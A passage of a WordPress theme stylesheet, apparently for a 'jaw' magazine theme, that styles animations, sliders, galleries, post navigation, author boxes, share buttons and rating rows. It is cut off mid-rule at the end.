.jaw-container[class*="jaw-animate-"] > .jaw-container-content {
  -webkit-animation-duration: 1.2s;
          animation-duration: 1.2s;
  opacity: 0;
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content.start {
  opacity: 1;
}
.jaw-container.jaw-animate-none > .jaw-container-content {
  opacity: 1;
}
.jaw-animate-fadeInLeft > .jaw-container-content.start {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}
.jaw-animate-fadeInRight > .jaw-container-content.start {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}
.jaw-animate-fadeInTop > .jaw-container-content.start {
  -webkit-animation-name: fadeInTop;
          animation-name: fadeInTop;
}
.jaw-animate-fadeInBottom > .jaw-container-content.start {
  -webkit-animation-name: fadeInBottom;
          animation-name: fadeInBottom;
}
.jaw-animate-fadeIn > .jaw-container-content.start {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}
/* Call To Action - CTA */
.cta-table-wrapper {
  position: relative;
}
.cta-table-content p {
  color: inherit !important;
}
.cta-table {
  padding: 20px;
  position: relative;
}
.cta-table .cta-table-content p {
  margin: 0;
}
.cta-table .btn {
  white-space: normal;
}
.cta-table.right .cta-table-button,
.cta-table.left .cta-table-button {
  width: 30%;
  text-align: center;
  position: absolute;
  top: 50%;
  height: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cta-table.right .cta-table-content,
.cta-table.left .cta-table-content {
  width: 70%;
}
.cta-table.right .cta-table-button {
  right: 0;
}
.cta-table.right .cta-table-content {
  float: left;
}
.cta-table.left .cta-table-button {
  left: 0;
}
.cta-table.left .cta-table-content {
  float: right;
}
.cta-table.top .cta-table-button,
.cta-table.bottom .cta-table-button {
  text-align: center;
}
.cta-table.top .cta-table-content,
.cta-table.bottom .cta-table-content {
  text-align: center;
}
.cta-table.top .cta-table-button {
  margin-bottom: 20px;
}
.cta-table.bottom .cta-table-button {
  margin-top: 20px;
}
/*QR code */
.qr-symbol canvas {
  max-width: 100%;
}
/*circle chart */
.chart-legend-color {
  float: left;
  height: 10px;
  margin: 5px;
  width: 10px;
}
.chart-legend {
  list-style: none;
}
/* widget_wysija**/
.widget_wysija_cont input,
.mc4wp-form input {
  width: 100%;
  border: 1px solid;
  padding: 2px 5px;
}
.widget_wysija_cont label,
.mc4wp-form label {
  margin-bottom: 5px;
  float: left;
}
.widget_wysija_cont input[type="submit"],
.mc4wp-form input[type="submit"] {
  margin-top: 0;
  width: auto;
  border: none;
  float: right;
  padding: 6px 12px;
}
/* contact form */
.wpcf7 .wpcf7-mail-sent-ok {
  display: block;
  margin: 0;
  width: 100%;
  border: 1px solid #398f14;
}
/* submit message */
.jaw-submit-message .jaw-submit-icon-box {
  height: 35px;
  display: block;
}
.jaw-submit-message .jaw-submit-icon {
  width: 35px;
  height: 35px;
  float: left;
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-content {
  float: right;
  height: 35px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
}
.jaw-submit-message .jaw-submit-content .submit-text {
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-type-movie .jaw-submit-icon {
  padding-top: 7px;
  padding-left: 9px;
}
/* TITLE */
.element-title .section-header.bar_type_big_left,
.element-title .section-header.bar_type_big_center,
.element-title .section-header.bar_type_big_right,
.element-title .section-header.bar_type_4 {
  margin-bottom: 0;
}
.jaw-carousel.jaw-blog-carousel .content-vertical-big.element {
  margin-bottom: 20px;
}
.jaw-slider_2 .slider-wrapper:before,
.jaw-slider_4 .slider-wrapper:before {
  content: '';
  display: block;
  position: relative;
  width: 100%;
  float: left;
}
.jaw-slider_2.size-5 .slider-wrapper:before {
  padding-top: 18%;
}
.jaw-slider_2.size-4 .slider-wrapper:before {
  padding-top: 26.9%;
}
.jaw-slider_2.size-3 .slider-wrapper:before {
  padding-top: 37.7%;
}
.jaw-slider_2.size-2 .slider-wrapper:before {
  padding-top: 54%;
}
.jaw-slider_2.size-1 .slider-wrapper:before {
  padding-top: 89.9%;
}
/*slider 4*/
.jaw-slider_4.size-5 .slider-wrapper:before {
  padding-top: 11%;
}
.jaw-slider_4.size-4 .slider-wrapper:before {
  padding-top: 14%;
}
.jaw-slider_4.size-3 .slider-wrapper:before {
  padding-top: 18.73%;
}
.jaw-slider_4.size-2 .slider-wrapper:before {
  padding-top: 28%;
}
.jaw-slider_4.size-1 .slider-wrapper:before {
  padding-top: 56%;
}
/* Google map */
.google_map img {
  max-width: none !important;
}
.jaw-dropcap {
  font-size: 30px;
  text-transform: uppercase;
}
.jaw-highlight {
  padding: 5px;
}
.jaw-spoiler {
  position: relative;
  background-repeat: repeat-x;
  background-position: 0px center;
}
.jaw-spoiler.hideColors {
  background-image: none!important;
}
.jaw-spoiler .revealed {
  visibility: hidden;
}
.jaw-spoiler .restriction {
  position: absolute;
}
.jaw-spoiler .restriction.first {
  left: 5px;
}
.jaw-spoiler .restriction.last {
  right: 5px;
}
.jaw-spoiler:hover .restriction {
  display: none;
}
.jaw-spoiler:hover .revealed {
  visibility: visible;
}
.jaw-table-of-content-wrapper {
  position: relative;
  border: 1px solid;
  padding: 10px 25px 15px 25px;
}
.jaw-table-of-content-wrapper .title {
  text-transform: uppercase;
}
.jaw-table-of-content-wrapper .title h3 {
  margin-top: 5px;
}
.jaw-recent-post-wrapper {
  margin: 25px 0;
}
.jaw-recent-post-wrapper h4 {
  margin: 10px 0 0 0;
}
/*Icon */
.jw-el-icon {
  display: block;
}
.jw-el-icon.center {
  text-align: center;
}
.jw-el-icon.right {
  text-align: right;
}
.jw-el-icon.left {
  text-align: left;
}
.jw-el-icon.none {
  display: inline;
}
/*Social icons */
.el-social-icons {
  letter-spacing: 0.2em;
}
/* jaw login */
.jaw_login a.regiter-button {
  padding-bottom: 6px;
  border-radius: 0;
}
.jaw_login a:hover {
  opacity: 0.7;
}
.jaw_login p.btn a:hover {
  opacity: 1;
}
/*presentation box */
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-content {
  display: table;
  padding-left: 30px;
}
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-image {
  float: left;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-content {
  display: table;
  padding-right: 30px;
  text-align: right;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-image {
  float: right;
}
.jw-presentation-box.jw-style-under .jw-present-image {
  margin-bottom: 20px;
}
.jw-presentation-box.jw-style-under.jw-align-center {
  text-align: center;
}
.jw-presentation-box.jw-style-under.jw-align-right {
  text-align: right;
}
.jw-present-title h4 {
  margin-top: 0;
  margin-bottom: 10px;
}
.jw-present-text .jaw-counter {
  line-height: 1;
}
.jw-present-image {
  position: relative;
  display: inline-block;
}
/* hover effenct */
.jw-with-hover {
  -webkit-transition: all 300ms;
  transition: all 300ms;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.jw-with-hover .jw-first-img {
  -webkit-transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
          transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
}
.jw-with-hover .jw-second-img {
  -webkit-transform: translate3d(0, 50%, 0) rotateX(-90deg);
          transform: translate3d(0, 50%, 0) rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 0;
}
.jw-presentation-box:hover .jw-with-hover {
  -webkit-transform: rotateX(90deg);
          transform: rotateX(90deg);
}
/*submit message */
.jaw-submit-message a {
  float: left;
  width: 100%;
}
.jw-label {
  margin-bottom: 7px;
  float: left;
  width: 100%;
}
.jw-page-title {
  margin: 0;
}
.wp-caption img {
  width: 100%;
}
article.content .jaw_single_img {
  margin-bottom: 30px;
}
article.content .jaw_single_img img {
  width: 100%;
  height: auto;
}
article.content .jaw_single_img .video {
  width: 100%;
  position: relative;
}
article.content .jaw_single_img .featured_img_caption {
  padding: 10px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.jaw-font-resize.biggest .blog-meta-info-top li {
  margin-bottom: 15px;
}
.entry-content .jaw-after-perex p img,
.entry-content .perex p img {
  display: block;
}
.entry-content .blog-meta-info-top {
  margin: 0;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul {
  padding-left: 0;
  margin-left: 0;
  display: inline;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul > li {
  display: inline-block;
}
.entry-content .blog-meta-info-top > li {
  float: left;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: 15px;
  margin-bottom: 5px;
}
.entry-content .blog-meta-info-top i {
  margin-right: 5px;
}
.entry-content .blog-meta-info-top .jaw-icon-print {
  margin-right: 0;
}
.entry-content .post-meta-rating {
  cursor: pointer;
}
.entry-content li.post-meta-font-resize {
  margin: 0 7px 5px 7px;
}
.entry-content li.post-meta-font-resize.normal {
  font-size: 10px !important;
  line-height: 15px;
}
.entry-content li.post-meta-font-resize.bigger {
  font-size: 12px !important;
  line-height: 16px;
}
.entry-content li.post-meta-font-resize.biggest {
  font-size: 14px !important;
  line-height: 14px;
}
.entry-content li.post-meta-font-resize i {
  margin-right: 5px;
}
.entry-content li.post-meta-font-resize a {
  font-family: none;
}
.author_info {
  padding-left: 7px;
}
.jaw-single .post-meta-featured .jaw-featured-post {
  padding: 0;
  display: inline;
}
.jaw-single .post-meta-featured .jaw-featured-post label {
  font-weight: normal;
}
.related_bottom .jaw_blog {
  margin-bottom: 3px;
}
#related .section-big {
  margin-bottom: 15px;
}
#related .tab-post-widget-content p {
  margin-bottom: 18px;
}
#related .tab-post-widget-content p a {
  text-decoration: none;
}
#related .image {
  margin-bottom: 8px;
  float: none;
  position: relative;
}
#related .image img {
  width: 100%;
  height: auto;
}
.mashsb-container {
  padding-top: 0;
  margin-right: -3px;
}
.widget .mashsb-container .mashsb-buttons a,
.jw-mashshare .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.widget .mashsb-container .mashsb-buttons .secondary-shares a,
.jw-mashshare .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.more-text .mashsb-container {
  padding-bottom: 0;
  margin-bottom: 30px;
}
.more-text p:first-child:empty {
  margin-bottom: 0;
}
.jaw-after-perex .mashsb-container .mashsb-buttons,
.share_post.share_bottom .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  /*-webkit-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;*/
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-after-perex .mashsb-container .mashsb-buttons a,
.share_post.share_bottom .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.share_post ul.socialshare-icon {
  padding-left: 0;
  font-size: 20px;
  line-height: 15px;
  float: left;
  margin-bottom: 5px;
}
.share_post ul.socialshare-icon li {
  display: inline;
  margin: 0 5px 5px 0;
  float: left;
}
.share_post .author_description {
  margin-top: 20px;
  padding-left: 130px;
  display: block;
}
.share_post .author_description p {
  margin: 0;
  padding: 0;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.jaw-box .jaw-featured-post {
  margin-bottom: 25px;
}
.jaw-box .share_post {
  margin-bottom: 25px;
}
.jaw-box .share_post ul.socialshare-icon {
  display: block;
  padding-left: 7px;
  margin-left: -7px;
}
.jaw-box .jw-rating .jw-rating-row.jw-rating-row-title {
  margin: 0;
  margin-bottom: 38px;
  margin-left: 7px;
}
.jaw-box .jaw-media-gallery-box .item-box {
  margin: 0;
  padding: 0;
}
.jaw-box .jaw-media-gallery-box .item-box:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper {
  height: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-box .jaw-media-gallery-box .item-box img {
  height: 100%;
}
.post-bar_type_4 .meta_divider {
  display: none;
}
article .entry-content {
  margin-bottom: 20px;
}
article .entry-content .jaw-sidebox-position-left {
  float: right;
}
article .entry-content .jaw-sidebox-position-right {
  float: left;
}
article .entry-content .perex {
  margin-bottom: 30px;
}
article .entry-content .perex header {
  margin-bottom: 20px;
}
article .entry-content .perex header h1 {
  margin: 0;
  padding: 0;
}
article .entry-content .perex .more-text {
  padding-left: 35px;
}
article .entry-content .perex p {
  margin-bottom: 25px;
}
article .entry-content .more-text {
  margin-bottom: 7px;
}
#nav-single {
  margin-bottom: 15px;
  position: relative;
}
#nav-single .box {
  background-color: initial;
}
#nav-single .content-box h4 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#nav-single.prevnextnav_thumbs-0 .image,
#nav-single.prevnextnav_thumbs-0 .image.video,
#nav-single.prevnextnav_thumbs-0 .image.link,
#nav-single.prevnextnav_thumbs-0 .image.gallery {
  display: none;
}
#nav-single.prevnextnav_thumbs-0 .content-box {
  padding-left: 0!important;
}
#nav-single.prevnextnav_meta-0 ul.blog-meta-info-top {
  display: none;
}
#nav-single .navi-next-prev .content-box.link,
#nav-single .navi-next-prev .content-box.quote {
  padding-left: 60px;
}
#nav-single .navi-next-prev .content-box.image {
  float: none;
  margin-right: 0px;
  width: auto;
  position: static;
  overflow: visible;
}
#nav-single .image.quote,
#nav-single .image.link {
  width: initial!important;
}
#nav-single .image.quote::before,
#nav-single .image.link::before {
  font-size: 5.1vh;
}
#nav-single .nav-next-icon,
#nav-single .nav-prev-icon {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
}
#nav-single .nav-next-icon i,
#nav-single .nav-prev-icon i {
  font-size: 40px;
}
#nav-single .nav-next-icon {
  right: -25px;
}
#nav-single .nav-prev-icon {
  left: -25px;
}
#nav-single .nav-previous span.jaw-comm-slim,
#nav-single .nav-next span.jaw-comm-slim {
  display: none;
}
#nav-single .nav-previous .image.jaw-icon-quotes-right img,
#nav-single .nav-next .image.jaw-icon-quotes-right img,
#nav-single .nav-previous .image.jaw-icon-new-tab img,
#nav-single .nav-next .image.jaw-icon-new-tab img {
  display: none;
}
#nav-single .nav-previous span.nav-text-previous,
#nav-single .nav-next span.nav-text-previous,
#nav-single .nav-previous span.nav-text-next,
#nav-single .nav-next span.nav-text-next {
  margin-bottom: 10px;
}
#nav-single .nav-previous .image,
#nav-single .nav-next .image {
  position: relative;
}
#nav-single .nav-previous img,
#nav-single .nav-next img {
  margin-right: 15px;
}
#nav-single .navi-next-prev {
  position: relative;
  padding: 0 15px;
  padding-bottom: 7px;
  border: 1px solid;
  padding-bottom: 13px;
  padding-top: 17px;
  min-width: 250px;
  max-width: 290px;
  margin-bottom: 15px;
}
#nav-single .navi-next-prev ul {
  margin: 0;
  padding: 0;
}
#nav-single .navi-next-prev ul li i {
  margin-right: 5px;
}
#nav-single .navi-next-prev .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
#nav-single .navi-next-prev .image img {
  width: 72px;
  height: auto;
}
#nav-single .navi-next-prev .content-box {
  padding-left: 82px;
}
#nav-single .navi-next-prev .content-box.nocont {
  padding-left: 0;
}
#nav-single .navi-next-prev header h4 {
  margin-top: -4px;
  margin-bottom: 0;
  position: relative;
  top: -4px;
}
#nav-single .navi-next-prev header h4 a {
  text-decoration: none;
}
#nav-single .nav-previous-container {
  float: left;
  margin-left: 25px;
}
#nav-single .nav-next-container {
  float: right;
  margin-right: 25px;
}
#nav-single .nav-img-previous,
#nav-single .nav-img-next {
  float: left;
}
.meta_divider {
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
.post-tags .tag-list {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
.post-tags .tag-list li {
  list-style: none;
  margin-bottom: 5px;
  margin-right: 5px;
  float: left;
}
.post-tags .tag-list a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
}
.jaw-featured {
  text-transform: uppercase;
}
.jaw-featured label {
  cursor: pointer;
}
.jaw-featured i {
  margin-right: 10px;
}
.jaw-featured .jaw-featured-input {
  display: none;
}
.jaw-featured .jaw-featured-added,
.jaw-featured .jaw-featured-wait {
  display: none;
}
.jaw-featured .jaw-featured-add {
  display: inline;
}
.jaw-featured.interested .jaw-featured-added {
  display: inline;
}
.jaw-featured.interested .jaw-featured-add,
.jaw-featured.interested .jaw-featured-wait {
  display: none;
}
.jaw-featured.waiting .jaw-featured-wait {
  display: inline;
}
.jaw-featured.waiting .jaw-featured-added,
.jaw-featured.waiting .jaw-featured-add {
  display: none;
}
.jaw-featured-discussion {
  float: right;
}
.jaw-featured-comentator {
  display: inline;
  margin-left: 8px;
}
.jaw-gallery-bottom-text a,
.jaw-gallery-title a,
.jaw-gallery-title-bottom a,
.jaw-gallery-bottom-text-wrapper a {
  display: block;
}
.jaw-media-gallery-box {
  margin-bottom: 30px;
}
.jaw-media-gallery-box .jaw-gallery-title,
.jaw-media-gallery-box .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-box .jaw-gallery-title i,
.jaw-media-gallery-box .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-box .jaw-gallery-bottom-text {
  padding: 5px 10px;
}
.jaw-media-gallery-bottom {
  margin-bottom: 30px;
}
.jaw-media-gallery-bottom .jaw-gallery-title,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-bottom .jaw-gallery-title i,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper {
  position: relative;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper .jaw-gallery-bottom-text {
  position: absolute;
  top: 0;
  height: 100%;
  padding: 10px;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom {
  margin: 0;
  padding: 0;
}
.jaw-media-gallery-bottom .item-bottom:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .item-bottom a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper {
  height: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom a {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a img {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom.jaw-gallery-bottom-text {
  height: 135px;
  padding: 10px 13px;
}
.jaw-media-gallery-bottom .jaw-photo-count {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 10px;
}
.jaw-media-gallery-bottom .jaw-photo-count i {
  position: relative;
  top: 1px;
}
.jaw-media-gallery-bottom .jaw-gallery-bottom-text.col-lg-12-7 {
  height: 125px;
}
.jaw-gallery-bottom-text {
  word-break: break-word;
}
.share-single-bottom {
  margin-bottom: 20px;
}
.entry-content .jaw-about-author {
  margin-bottom: 30px;
}
article.content .post-thumbnail {
  width: 75%;
  display: inline-block;
}
article.content .audio-post-container {
  margin-bottom: 20px;
}
article.content .audio-post-container audio {
  width: 100%;
}
.single article .entry-content .jaw_single_img img {
  position: relative;
  max-width: 100%;
  height: auto;
}
.single article .entry-content.no-thumbnail .post-content-header {
  margin-top: 0px;
  margin-bottom: 20px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon {
  padding-left: 0px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon li {
  list-style: none;
  display: inline-block;
  margin-right: 6px;
  font-size: 20px;
}
.single article .entry-content.no-thumbnail .poradna-otazka {
  padding: 0px 6px;
  float: left;
  margin-right: 6px;
}
.single.single-post article.content article.post-banner.content-full-banner-article2 {
  margin-top: 0px;
}
.single.single-post .post-bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.single.single-post .format-link .perex,
.single.single-post .format-quote .perex {
  padding: 20px 20px 10px 20px;
  border-left: none;
}
.single.single-post .format-link .perex .image,
.single.single-post .format-quote .perex .image {
  float: left;
  margin-right: 5px;
}
.single.single-post .format-link .perex .entry-title,
.single.single-post .format-quote .perex .entry-title {
  margin-top: -8px;
  float: left;
}
.single.single-post .format-link .perex .quote-author,
.single.single-post .format-quote .perex .quote-author {
  padding-left: 45px;
  margin-top: 5px;
}
.single.single-post .format-link .perex header,
.single.single-post .format-quote .perex header {
  margin-bottom: 0;
}
.single.single-post .format-link .perex .blog-meta-info-top,
.single.single-post .format-quote .perex .blog-meta-info-top {
  padding-left: 60px;
  margin-top: 15px;
}
.single.single-post .format-link .perex .post-meta-font-resizer .blog-meta-info-top,
.single.single-post .format-quote .perex .post-meta-font-resizer .blog-meta-info-top {
  padding-left: 15px;
  margin-top: 0px;
}
.single.single-post .format-link .perex .jaw-perex-content,
.single.single-post .format-quote .perex .jaw-perex-content {
  margin-top: 10px;
  padding-left: 60px;
}
.single.single-post .format-link .perex .jaw-perex-content p,
.single.single-post .format-quote .perex .jaw-perex-content p {
  margin-bottom: 0;
}
.single.single-post .format-quote .entry-title {
  margin-left: 45px;
}
.single.single-post .format-quote .perex .jaw-icon-quotes-right {
  position: absolute;
  left: 20px;
}
.single.single-post .post-meta-catagory span {
  padding-right: 5px;
}
.jaw-attachment .entry-caption p {
  font-style: italic;
}
.jaw-attachment .description-cover {
  word-wrap: break-word;
  border-left: 3px;
}
.jaw-attachment .img-container img {
  width: 100%;
}
.jaw-attachment .img-container,
.jaw-attachment .description-cover header {
  margin-bottom: 10px;
}
.jaw-attachment ul.blog-meta-info-top {
  margin-top: 0!important;
}
.jaw-attachment ul.blog-meta-info-top i {
  margin-right: 5px;
}
.jaw-attachment nav#nav-single {
  padding-left: 0!important;
}
.aligncenter {
  margin: 7px auto 23px auto;
  text-align: left;
}
.alignleft {
  float: left;
  text-align: left;
  margin: 7px 15px 23px 0;
}
.alignright {
  float: right;
  text-align: left;
  margin: 7px 0 23px 15px;
}
.jaw-single .entry-content .wp-caption-text {
  text-align: left;
  font-style: italic;
  padding-top: 7px;
  margin-bottom: 0;
}
.jaw-single .entry-content .gallery-caption {
  text-align: center;
  margin-top: 5px;
}
.wp-caption {
  max-width: 100%;
}
.comment-respond {
  padding-right: 15px;
  padding-left: 15px;
}
.post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.post-meta-catagory a:last-child:after {
  display: none;
}
.admin_info {
  position: relative;
}
.admin_info .author_info {
  padding-left: 0;
}
.admin_info .author_image {
  width: 100px;
  height: 100px;
  float: left;
  overflow: hidden;
}
.admin_info .author_image img {
  height: auto;
  width: 100%;
}
.admin_info .author-details {
  padding-left: 125px;
}
.admin_info .author-first-line {
  width: 100%;
  float: left;
}
.admin_info .author_name {
  text-transform: uppercase;
  display: block;
  float: left;
  margin-right: 15px;
}
.admin_info .author_description {
  margin-top: 15px;
  display: block;
  float: left;
  width: 100%;
}
.admin_info .author_description p {
  margin: 0;
  padding: 0;
}
.admin_info .author_proff {
  text-transform: lowercase;
  display: inline-block;
}
.admin_info .socialshare-icon {
  list-style: none;
  float: left;
  margin-bottom: 0;
  padding-left: 0;
}
.admin_info .socialshare-icon li {
  font-size: 15px;
  line-height: 15px;
  display: inline;
  margin: 3px 5px 5px 0;
  float: left;
}
.wp-caption {
  position: relative;
  margin-bottom: 23px;
}
.jaw-single.image_caption_toggle-1 .wp-caption-text {
  position: absolute;
  display: inline;
  left: 0;
  right: 0;
  margin: 15px;
  bottom: 0;
  padding: 10px;
}
.jaw-single.image_caption_toggle-0 .wp-caption-text {
  display: none;
}
#page-nav {
  width: 100%;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
#page-nav .post_page {
  padding: 4px 10px;
  border: 1px solid;
}
#page-nav a .post_page {
  background: transparent !important;
}
.bar_type_1 .entry-content .author_info {
  margin-bottom: 30px;
}
#respond h3#reply-title {
  float: left;
  width: 100%;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}
#respond h3#reply-title span.section-bar {
  text-transform: uppercase!important;
}
/* Title StYLES */
.commentlist {
  margin-bottom: 30px;
}
.post-bar_type_1 .admin_info .author_info {
  padding-left: 0;
}
.post-bar_type_1 .commentlist {
  margin-bottom: 30px;
  margin-top: -10px;
}
.post-bar_type_1 #related .section-big {
  float: none;
  padding-left: 10px;
  margin-bottom: 25px;
}
.post-bar_type_1 #related .related-container {
  padding-left: 0;
  margin-bottom: 15px;
}
.post-bar_type_1 .jaw-box #related .related-container {
  margin-bottom: 10px;
}
.post-bar_type_1 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  float: left;
  padding-left: 10px;
  margin-left: 0;
}
.post-bar_type_1 #comments .comments-title h3 {
  float: left;
  margin-bottom: -10px;
}
.post-bar_type_1 #comments .comments-title h3,
.post-bar_type_1 #respond h3#reply-title {
  float: none;
  padding-left: 10px;
  text-transform: uppercase;
  float: left!important;
  border-left: 3px solid;
}
.post-bar_type_1 form#commentform {
  margin-left: 0;
}
.post-bar_type_1 .jaw-contact-shortcode .contact-name,
.post-bar_type_1 .jaw-contact-shortcode .contact-open-hours {
  float: none;
  padding-left: 10px;
  padding-left: 0;
}
.post-bar_type_1 .jaw-featured-post.jaw-featured.interested {
  margin-top: 0;
}
.post-bar_type_2 .jaw-featured-discussion {
  top: 3px;
  position: absolute;
  right: 15px;
}
.post-bar_type_2 .perex {
  border: none;
}
.post-bar_type_2 article.content .entry-content .perex .more-text {
  padding-left: 15px;
}
.post-bar_type_2 .jaw-attachment .description-cover {
  border: none;
  margin-bottom: 0;
  padding-left: 0;
}
.post-bar_type_2 .meta_divider {
  display: none;
}
.post-bar_type_2 #related {
  border: none;
}
.post-bar_type_2 #related .section-big {
  padding-left: 10px;
  margin-bottom: 30px;
}
.post-bar_type_2 .share_post.share_bottom ul.socialshare-icon {
  padding-left: 0;
}
.post-bar_type_2 .share_post.share_bottom .share_hearline {
  margin-bottom: 30px;
  padding-left: 10px;
}
.post-bar_type_2 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  padding-left: 10px;
}
.post-bar_type_2 #comments h3 {
  margin-top: 0;
  margin-bottom: 0;
  padding: 2px 10px;
}
.post-bar_type_2 #respond h3#reply-title {
  text-transform: capitalize;
  padding: 2px 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours {
  padding-left: 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name h5,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
  padding: 5px 0;
}
.post-bar_type_2 #comments .commentlist:after {
  display: none;
}
.post-bar_type_2 .commentlist {
  margin-bottom: 5px;
}
.post-bar_type_4 .section_bar h3.section-name {
  text-transform: uppercase!important;
}
.post-bar_type_4 .section_bar {
  padding-right: 6px;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  float: left;
}
.post-bar_type_4 .section_bar:after,
.post-bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.post-bar_type_4 .section_bar:after {
  left: 100%;
}
.post-bar_type_4 .section_bar:before {
  right: 100%;
}
.perex-box {
  top: 0;
}
.perex-box .jaw_blog .element {
  position: relative!important;
  top: 0!important;
  left: 0!important;
  -webkit-transition: none !important;
  transition: none !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.jw-rating-box {
  border-top: 1px solid;
  margin-bottom: 30px;
}
.jw-rating-box .jaw-rating-cont {
  display: -webkit-box;
  display: flex;
}
.jaw-one-rating-row {
  border: 1px solid;
  border-top: none;
  padding: 10px 15px 17px 15px;
}
.jaw-one-rating-row .jaw-one-rating-name {
  float: left;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-number {
